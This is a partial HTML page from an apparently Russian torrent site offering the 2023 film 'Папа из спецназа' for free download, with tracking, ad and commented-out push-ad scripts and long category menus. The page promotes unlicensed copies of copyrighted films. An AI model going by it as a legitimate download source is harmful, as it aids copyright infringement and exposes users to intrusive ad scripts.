

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bj.hdtorfilm.top/10656-papa-iz-specnaza-2023.html
body_size: 18949
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
    <!--<![endif]-->
    <head>
    <title>Папа из спецназа фильм отличное качество торрентом скачать</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Папа из спецназа фильм отличное качество торрентом скачать">
<meta name="description" content="Скачать торрентом любопытный фильм Папа из спецназа 2023 года зарубежный. Скачивайте иностранное кино разных жанров удобно абсолютно бесплатно.">
<meta name="keywords" content="Папа из спецназа (2023) торрент">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://bj.hdtorfilm.top/10656-papa-iz-specnaza-2023.html">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS" href="https://bj.hdtorfilm.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Turbo" href="https://bj.hdtorfilm.top/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Dzen" href="https://bj.hdtorfilm.top/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Фильмы и сериалы HD качества скачать торрентом" href="https://bj.hdtorfilm.top/index.php?do=opensearch">
<link rel="preconnect" href="https://bj.hdtorfilm.top/" fetchpriority="high">
<meta property="twitter:title" content="Папа из спецназа фильм отличное качество торрентом скачать">
<meta property="twitter:url" content="https://bj.hdtorfilm.top/10656-papa-iz-specnaza-2023.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2023-10/1697714562-papa-iz-specnaza.jpg">
<meta property="twitter:description" content="боевик, триллер, комедия, криминал Канада 2023 Тим Браун Николас Кейдж, Эшли Грин, Талия Кэмпбелл, Рон Перлман, Джеки Эрл Хейли, Эрни Хадсон, Грейс Байерс, Линн Уитфилд, Джоэль Мур, Джордан Джонсон-Хиндс Спасаясь от разъяренного криминального босса, Эшли с маленькой дочерью вынуждена обратиться за">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Фильмы и сериалы HD качества скачать торрентом">
<meta property="og:title" content="Папа из спецназа фильм отличное качество торрентом скачать">
<meta property="og:url" content="https://bj.hdtorfilm.top/10656-papa-iz-specnaza-2023.html">
<meta property="og:image" content="/uploads/posts/2023-10/1697714562-papa-iz-specnaza.jpg">
<meta property="og:description" content="боевик, триллер, комедия, криминал Канада 2023 Тим Браун Николас Кейдж, Эшли Грин, Талия Кэмпбелл, Рон Перлман, Джеки Эрл Хейли, Эрни Хадсон, Грейс Байерс, Линн Уитфилд, Джоэль Мур, Джордан Джонсон-Хиндс Спасаясь от разъяренного криминального босса, Эшли с маленькой дочерью вынуждена обратиться за">

<script src="/engine/classes/min/index.php?g=general3&amp;v=1gnnx"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=1gnnx" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"hdtorfilm.top"},"name":"Папа из спецназа (2023)","headline":"Папа из спецназа (2023)","mainEntityOfPage":{"@type":"WebPage","@id":"https://bj.hdtorfilm.top/10656-papa-iz-specnaza-2023.html"},"datePublished":"2023-10-28T21:28:00+03:00","dateModified":"2023-10-19T14:37:45+03:00","author":{"@type":"Person","name":"konerfilm21","url":"https://bj.hdtorfilm.top/user/konerfilm21/"},"image":["/uploads/posts/2023-10/1697714562-papa-iz-specnaza.jpg"],"description":"боевик, триллер, комедия, криминал Канада 2023 Тим Браун Николас Кейдж, Эшли Грин, Талия Кэмпбелл, Рон Перлман, Джеки Эрл Хейли, Эрни Хадсон, Грейс Байерс, Линн Уитфилд, Джоэль Мур, Джордан Джонсон-Хиндс Спасаясь от разъяренного криминального босса, Эшли с маленькой дочерью вынуждена обратиться за"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bj.hdtorfilm.top/","name":"Фильмы и сериалы торрент HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bj.hdtorfilm.top/novinki-torrent/","name":"Новинки"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bj.hdtorfilm.top/10656-papa-iz-specnaza-2023.html","name":"Папа из спецназа (2023)"}}]}]}</script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=0, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="shortcut icon" href="/templates/hdtorrent/images/favicon.png" />
	<link rel="apple-touch-icon" href="/templates/hdtorrent/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/hdtorrent/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/hdtorrent/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/hdtorrent/images/touch-icon-ipad-retina.png">
	<link href="/templates/hdtorrent/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/hdtorrent/css/style.css" type="text/css" rel="stylesheet">
    <link href="/templates/hdtorrent/css/media.css" type="text/css" rel="stylesheet">    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83234287, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83234287" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<!--pppp-->
<meta name="google-site-verification" content="MG90ETjejzrNadljh4FQGb4wB1RyreVncSvFzEvCfI8" />
<!--pppp-->

<!--spsp_plassse-->
<script async src="https://statika.mpsuadv.ru/scripts/6869.js"></script>
<!--spsp_plassse-->

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 754,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "left",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<style>
.adlook_ibv_onlypc, .adlook_ibv_mobpc  {margin-bottom: 1rem; margin-top: 1rem}
@media (max-width: 640px) {
    .adlook_ibv_onlypc { display: none; }
    .adlook_ibv_mobpc { width: 90%; }
}
</style>




    </head>
    <body>
<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkach.xyz/?re=gztgmzrymu5ha3ddf43tqnzu" async></script>
<script type="text/javascript" src="https://puchkach.xyz/?re=gi3geztggq5ha3ddf43tqnzv" async></script>
pushshsh_pppppppppppppppppp-->

<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkam.xyz/?re=ha2dmmzzmi5ha3ddf4ytanjtgu" async></script>
<script type="text/javascript" src="https://puchkam.xyz/?re=gzrdeolfgq5ha3ddf4ytanjtgy" async></script>
<!--pushshsh_pppppppppppppppppp-->
	
        <div class="container">
            <div class="wrap">
                <!-- <header> -->
                <div class="header">
    <!-- logo -->
    <div class="logo">
        <a href="/" title="На главную">HdTor<span>film</span></a>
    </div>
    <!--/ logo -->

    <!-- header_content -->
    <div class="header_content">
        <button class="top_menu"><i class="fal fa-ellipsis-v-alt"></i></button>
        <button class="main_menu"><i class="fal fa-bars"></i></button>
        <!-- top_nav -->
        <div class="header_content_left">
            <ul>
                <li><a href="/top-kontent-torrent/" title="Топ контент">ТОП</a></li>
                <li><a href="/novinki-torrent/" title="Новинки скачать">Новинки</a></li>
                <li><a href="/filmy-torent/" title="Фильмы скачать">Фильмы</a></li>
                <li><a href="/serialy-torent/" title="Сериалы скачать">Сериалы</a></li>
                <li><a href="/pravoobladatelyam.html" title="Правообладателям страница">Правообладателям</a></li>
            </ul>
        </div>
        <!--/ top_nav -->

        <!-- header_content_right -->
        <div class="header_content_right">
            <!-- search -->
            <div class="search">
                <form method="post">
                    <input type="search" id="story" name="story" placeholder="Поиск по сайту">
                    <input type="hidden" name="do" value="search">
					<input type="hidden" name="subaction" value="search">
                    <button type="submit"><i class="far fa-search"></i></button>
                </form>
            </div>
            <!--/ search -->

            <!-- user_panel -->
            

<div class="user_panel">
    <!-- dropdown-toggle -->
    <div class="dropdown-toggle st_profile" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="st_ava"><img src="/templates/hdtorrent/dleimages/noavatar.png" alt=""></div>
        <div class="st_user_name">
            Гость <i class="far fa-chevron-down"></i>
        </div>
    </div>
    <!--/ dropdown-toggle -->

    <!-- dropdown-menu -->
    <div class="dropdown-menu dropdown-menu-right">
        <div class="st_panel_user">
            <form class="dropdown-form" method="post">
                <ul class="login_form">
                    <li class="mb-20"><input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
                    <li class="mb-20"><input placeholder="Пароль" type="password" name="login_password" id="login_password"></li>
                </ul>
                <button class="btn" type="submit">Войти в аккаунт</button>
                <input name="login" type="hidden" id="login" value="submit">
                <div class="login_form__foot">
                    <a href="https://bj.hdtorfilm.top/index.php?do=register">Регистрация</a>
                    <a href="https://bj.hdtorfilm.top/index.php?do=lostpassword">Забыли пароль?</a>
                </div>
			</form>
        </div>
    </div>
    <!--/ dropdown-menu -->
</div>

            <!--/ user_panel -->
        </div>
        <!--/ header_content_right -->
    </div>
    <!--/ header_content -->
</div>
                <!-- </header> -->

                <!-- global_promo -->
                <div class="global_promo">
                    <div class="section_title"><span class="green_color">Свежие</span> добавления</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22885-missija-krasnyj-2024.html" title="Миссия Красный (2024)"><img src="/uploads/posts/2024-11/1731581486-missiya-krasnyy.jpg" alt="Миссия Красный (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22885-missija-krasnyj-2024.html" title="Миссия Красный (2024)">Миссия Красный (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22534-dose-chernaja-kanarejka-2024.html" title="Досье Чёрная канарейка (2024)"><img src="/uploads/posts/2024-10/1728024401-dose-chernaya-kanareyka.jpg" alt="Досье Чёрная канарейка (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22534-dose-chernaja-kanarejka-2024.html" title="Досье Чёрная канарейка (2024)">Досье Чёрная канарейка (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22490-starik-2024-2-sezon.html" title="Старик (2024) 2 сезон"><img src="/uploads/posts/2024-09/1726910033-starik.jpg" alt="Старик (2024) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22490-starik-2024-2-sezon.html" title="Старик (2024) 2 сезон">Старик (2024) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22442-pacany-2019-2024-vse-sezony.html" title="Пацаны (2019-2024) все сезоны"><img src="/uploads/posts/2024-09/1726280503-pacany.jpg" alt="Пацаны (2019-2024) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22442-pacany-2019-2024-vse-sezony.html" title="Пацаны (2019-2024) все сезоны">Пацаны (2019-2024) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)">Приключения панды (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19317-ted-lasso-2020-2021-vse-sezony.html" title="Тед Лассо (2020-2021) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_20202021_vse_sezony_gxq.jpg" alt="Тед Лассо (2020-2021) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19317-ted-lasso-2020-2021-vse-sezony.html" title="Тед Лассо (2020-2021) все сезоны">Тед Лассо (2020-2021) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22933-visting-2024-5-sezon.html" title="Вистинг (2024) 5 сезон"><img src="/uploads/posts/2024-11/1732341060-detektiv-visting.jpg" alt="Вистинг (2024) 5 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22933-visting-2024-5-sezon.html" title="Вистинг (2024) 5 сезон">Вистинг (2024) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html" title="Всё закончится на нас (2024)"><img src="/uploads/posts/2024-08/1723723911-vse-zakonchitsya-na-nas.jpg" alt="Всё закончится на нас (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html" title="Всё закончится на нас (2024)">Всё закончится на нас (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19616-jelloustoun-2022-5-sezon.html" title="Йеллоустоун (2022) 5 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Ielloustoun_2022_5_sezon_ivdm.jpg" alt="Йеллоустоун (2022) 5 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19616-jelloustoun-2022-5-sezon.html" title="Йеллоустоун (2022) 5 сезон">Йеллоустоун (2022) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)"><img src="/uploads/posts/2024-05/1715213528-10-zhizney.jpg" alt="10 жизней (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html" title="10 жизней (2024)">10 жизней (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)"><img src="/uploads/posts/hdimagaks/lkftkijpbglyqueprbeidnylnmisugdcatfnykdtzoegvtyyeutnfmixdxu.jpg" alt="DOTA: Кровь дракона (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11026-dota-krov-drakona-2021.html" title="DOTA: Кровь дракона (2021)">DOTA: Кровь дракона (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html" title="Команда зачистки (2024)"><img src="/uploads/posts/2024-12/1734567956-komanda-zachistki.jpg" alt="Команда зачистки (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html" title="Команда зачистки (2024)">Команда зачистки (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23196-golova-2024-3-sezon.html" title="Голова (2024) 3 сезон"><img src="/uploads/posts/2025-01/1736005626-golova.jpg" alt="Голова (2024) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23196-golova-2024-3-sezon.html" title="Голова (2024) 3 сезон">Голова (2024) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827461-vual.jpg" alt="Вуаль (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон">Вуаль (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>
                <!--/ global_promo -->

                <!-- <middle> -->
                <div class="content_wrap">
                    
					<div class="aside_l">
<!--tidaslo--><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div><!--tidaslo-->
    <div class="aside_bl menu_">
        <div class="aside_title">Контент для загрузки</div>
        <div class="aside_content">
            <nav class="menu_aside">
                <ul class="main_nav">
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-battery-bolt"></i> Новинки</span></a>
                        <ul class="sub_nav">
                            <li><a href="/novinki-torrent/filmys-novinki-torent/" title="фильмы новинки"><i class="far fa-film"></i> Фильмы новинки</a></li>
                            <li><a href="/novinki-torrent/torrent-seriali-novinki/" title="сериалы новинки"><i class="fal fa-video"></i> Сериалы новинки</a></li>
                            <li><a href="/novinki-torrent/multfilmiy-novinki-torrent/" title="мультфильмы новинки"><i class="fal fa-camera-movie"></i> Мультфильмы новинки</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="far fa-film"></i>Фильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/filmy-torent/russkie-filmyas-torrent/" title="Русские фильмы"><i class="fal fa-braille"></i> Русские фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2025/" title="2025 фильмы"><i class="fal fa-braille"></i> 2025 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2024-torrent/" title="2024 фильмы"><i class="fal fa-braille"></i> 2024 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2023-torrent/" title="2023 фильмы"><i class="fal fa-braille"></i> 2023 фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2022-torrent/" title="2022 фильмы"><i class="fal fa-braille"></i> 2022 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2021-torrent/" title="2021 фильмы"><i class="fal fa-braille"></i> 2021 фильмы</a></li>
                            <li><a href="/filmy-torent/filmys-2020-torrent/" title="2020 фильмы"><i class="fal fa-braille"></i> 2020 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2019-torrent/" title="2019 фильмы"><i class="fal fa-braille"></i> 2019 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2018-torrent/" title="2018 фильмы"><i class="fal fa-braille"></i> 2018 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2017-torrent/" title="2017 фильмы"><i class="fal fa-braille"></i> 2017 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2016-torrent/" title="2016 фильмы"><i class="fal fa-braille"></i> 2016 фильмы</a></li>
                            <li><a href="/filmy-torent/fantastika-filmys-torrent/" title="Фантастика фильмы"><i class="fal fa-braille"></i> Фантастика фильмы</a></li>
                            <li><a href="/filmy-torent/fjentezi-filmys-torrent/" title="Фэнтези фильмы"><i class="fal fa-braille"></i> Фэнтези фильмы</a></li>
                            <li><a href="/filmy-torent/uzhasy-filmy-torrent/" title="Ужасы фильмы"><i class="fal fa-braille"></i> Ужасы фильмы</a></li>
                            <li><a href="/filmy-torent/boeviki-filmys-torrent/" title="Боевики фильмы"><i class="fal fa-braille"></i> Боевики фильмы</a></li>
                            <li><a href="/filmy-torent/trillery-filmy-torrent/" title="Триллеры фильмы"><i class="fal fa-braille"></i> Триллеры фильмы</a></li>
                            <li><a href="/filmy-torent/komedii-filmys-torrent/" title="Комедии фильмы"><i class="fal fa-braille"></i> Комедии фильмы</a></li>
                            <li><a href="/filmy-torent/voennye-filmys-torrent/" title="Военные фильмы"><i class="fal fa-braille"></i> Военные фильмы</a></li>
                            <li><a href="/filmy-torent/kriminalnye-filmy-torrent/" title="Криминальные фильмы"><i class="fal fa-braille"></i> Криминальные фильмы</a></li>
                            <li><a href="/filmy-torent/detektivy-filmys-torrent/" title="Детективы фильмы"><i class="fal fa-braille"></i> Детективы фильмы</a></li>
                            <li><a href="/filmy-torent/melodramy-filmy-torrent/" title="Мелодрамы фильмы"><i class="fal fa-braille"></i> Мелодрамы фильмы</a></li>
                            <li><a href="/filmy-torent/semejnye-filmys-torrent/" title="Семейные фильмы"><i class="fal fa-braille"></i> Семейные фильмы</a></li>
                            <li><a href="/filmy-torent/prikljuchenija-filmys-torrent/" title="Приключения фильмы"><i class="fal fa-braille"></i> Приключения фильмы</a></li>
                            <li><a href="/filmy-torent/dramy-filmy-torrent/" title="Драмы фильмы"><i class="fal fa-braille"></i> Драмы фильмы</a></li>
                            <li><a href="/filmy-torent/istoricheskie-filmy-torrent/" title="Исторические фильмы"><i class="fal fa-braille"></i> Исторические фильмы</a></li>
                            <li><a href="/filmy-torent/mjuzikly-filmy-torrent/" title="Мюзиклы фильмы"><i class="fal fa-braille"></i> Мюзиклы фильмы</a></li>
                            <li><a href="/filmy-torent/sport-filmys-torrent/" title="Спорт фильмы"><i class="fal fa-braille"></i> Спорт фильмы</a></li>
                            <li><a href="/filmy-torent/vesterny-filmys-torrent/" title="Вестерны фильмы"><i class="fal fa-braille"></i> Вестерны фильмы</a></li>
                            <li><a href="/filmy-torent/biografija-filmys-torrent/" title=">Биография фильмы"><i class="fal fa-braille"></i> Биография фильмы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-video"></i>Сериалы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/serialy-torent/russkie-serialyia-torrent/" title="Русские сериалы"><i class="fal fa-braille"></i> Русские сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2025/" title="2025 сериалы"><i class="fal fa-braille"></i> 2025 сериалы</a></li>
							<li><a href="/serialy-torent/serialiy-2024-torrent/" title="2024 сериалы"><i class="fal fa-braille"></i> 2024 сериалы</a></li>
							<li><a href="/serialy-torent/serialiya-2023-torrent/" title="2023 сериалы"><i class="fal fa-braille"></i> 2023 сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2022-torrent/" title="2022 сериалы"><i class="fal fa-braille"></i> 2022 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2021-torrent/" title="2021 сериалы"><i class="fal fa-braille"></i> 2021 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2020-torrent/" title="2020 сериалы"><i class="fal fa-braille"></i> 2020 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2019-torrent/" title="2019 сериалы"><i class="fal fa-braille"></i> 2019 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2018-torrent/" title="2018 сериалы"><i class="fal fa-braille"></i> 2018 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2017-torrent/" title="2017 сериалы"><i class="fal fa-braille"></i> 2017 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2016-torrent/" title="2016 сериалы"><i class="fal fa-braille"></i> 2016 сериалы</a></li>
                            <li><a href="/serialy/fantastika-serialiy-torrent/" title="Фантастика сериалы"><i class="fal fa-braille"></i> Фантастика сериалы</a></li>
                            <li><a href="/serialy/fjentezi-serialy-torrent/" title="Фэнтези сериалы"><i class="fal fa-braille"></i> Фэнтези сериалы</a></li>
                            <li><a href="/serialy/uzhasy-serialy-torrent/" title="Ужасы сериалы"><i class="fal fa-braille"></i> Ужасы сериалы</a></li>
                            <li><a href="/serialy/boeviki-serialy-torrent/" title="Боевики сериалы"><i class="fal fa-braille"></i> Боевики сериалы</a></li>
                            <li><a href="/serialy/trillery-serialiy-torrent/" title="Триллеры сериалы"><i class="fal fa-braille"></i> Триллеры сериалы</a></li>
                            <li><a href="/serialy/komedii-serialy-torrent/" title="Комедии сериалы"><i class="fal fa-braille"></i> Комедии сериалы</a></li>
                            <li><a href="/serialy/voennye-serialiy-torrent/" title="Военные сериалы"><i class="fal fa-braille"></i> Военные сериалы</a></li>
                            <li><a href="/serialy/kriminalnye-serialy-torrent/" title="Криминальные сериалы"><i class="fal fa-braille"></i> Криминальные сериалы</a></li>
                            <li><a href="/serialy/detektivy-serialy-torrent/" title="Детективы сериалы"><i class="fal fa-braille"></i> Детективы сериалы</a></li>
                            <li><a href="/serialy/melodramy-serialy-torrent/" title="Мелодрамы сериалы"><i class="fal fa-braille"></i> Мелодрамы сериалы</a></li>
                            <li><a href="/serialy/semejnye-serialy-torrent/" title="Семейные сериалы"><i class="fal fa-braille"></i> Семейные сериалы</a></li>
                            <li><a href="/serialy/prikljuchenija-serialy-torrent/" title="Приключения сериалы"><i class="fal fa-braille"></i> Приключения сериалы</a></li>
                            <li><a href="/serialy/dramy-serialy-torrent/" title="Драмы сериалы"><i class="fal fa-braille"></i> Драмы сериалы</a></li>
                            <li><a href="/serialy/istoricheskie-serialy-torrent/" title="Исторические сериалы"><i class="fal fa-braille"></i> Исторические сериалы</a></li>
                            <li><a href="/serialy/mjuzikly-serialy-torrent/" title="Мюзиклы сериалы"><i class="fal fa-braille"></i> Мюзиклы сериалы</a></li>
                            <li><a href="/serialy/sport-serialy-torrent/" title="Спорт сериалы"><i class="fal fa-braille"></i> Спорт сериалы</a></li>
                            <li><a href="/serialy/vesterny-serialy-torrent/" title="Вестерны сериалы"><i class="fal fa-braille"></i> Вестерны сериалы</a></li>
                            <li><a href="/serialy/biografija-serialiy-torrent/" title=">Биография сериалы"><i class="fal fa-braille"></i> Биография сериалы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-camera-movie"></i>Мультфильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/multfilmy/russkie-multfilmiy-torrent/" title="Русские мультфильмы"><i class="fal fa-braille"></i> Русские мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmiy-2024-torrent/" title="2024 мультфильмы"><i class="fal fa-braille"></i> 2024 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2023-torrent/" title="2023 мультфильмы"><i class="fal fa-braille"></i> 2023 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2022-torrent/" title="2022 мультфильмы"><i class="fal fa-braille"></i> 2022 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2021-torrent/" title="2021 мультфильмы"><i class="fal fa-braille"></i> 2021 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2020-torrent/" title="2020 мультфильмы"><i class="fal fa-braille"></i> 2020 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2019-torrent/" title="2019 мультфильмы"><i class="fal fa-braille"></i> 2019 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2018-torrent/" title="2018 мультфильмы"><i class="fal fa-braille"></i> 2018 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2017-torrent/" title="2017 мультфильмы"><i class="fal fa-braille"></i> 2017 мультфильмы</a></li>
                        </ul>
                    </li>
                     <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-bomb"></i>Топ контент</span></a>
                        <ul class="sub_nav">
                            <li><a href="/top-kontent/filmy-luchshiei-torrent/" title="Фильмы лучшие"><i class="far fa-film"></i> Фильмы</a></li>
                            <li><a href="/top-kontent/serialy-luchshie-torrent/" title="Сериалы лучшие"><i class="fal fa-video"></i> Сериалы</a></li>
                            <li><a href="/multfilmy-luchshie-torrent/" title="Мультфильмы лучшие"><i class="fal fa-camera-movie"></i> Мультфильмы</a></li>
                        </ul>
                    </li>
                    <li class="line"></li>
                    <li class="doppp"><a href="/pravoobladatelyam.html" title="Страница для правообладателей"><i class="fal fa-balance-scale-left"></i>Правообладателям</a></li>
                    <li class="doppp"><a href="/index.php?do=rules" title="Правила сайта"><i class="far fa-bat"></i>Правила сайта</a></li>
                    <li class="doppp" style="display:none;"><a href="/index.php?do=feedback" title="Отправить сообщение админу"><i class="fal fa-envelope-open-text"></i>Ваши пожелания</a></li>
                    <li class="doppp" style="display:none;"><a href="/kak_u_nas_skachat.html" title="Как у нас скачать?"><i class="fal fa-question-circle"></i>Как у нас скачать?</a></li>
                </ul>
            </nav>
        </div>
    </div>

    <div class="aside_bl">
        <div class="aside_title">Лучшие торренты</div>
